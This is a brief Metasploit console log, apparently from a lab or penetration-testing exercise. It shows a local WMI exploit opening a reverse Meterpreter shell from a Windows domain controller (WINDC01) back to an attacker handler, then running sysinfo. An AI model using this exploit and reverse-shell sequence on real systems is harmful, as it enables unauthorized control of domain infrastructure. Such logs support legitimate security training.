 msf6 exploit(windows/local/wmi) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on... stdapi_fs_delete_file: Operation failed: The process cannot access the file because it is being used by another process.
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 15 opened (172.22.117.100:4444 → 172.22.117.10:51000 ) at 2022-01-18 21:06:35 -0500
meterpreter > sysinfo
Computer : WINDC01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : MEGACORPONE
Logged On Users : 13
Meterpreter : x86/windows
meterpreter >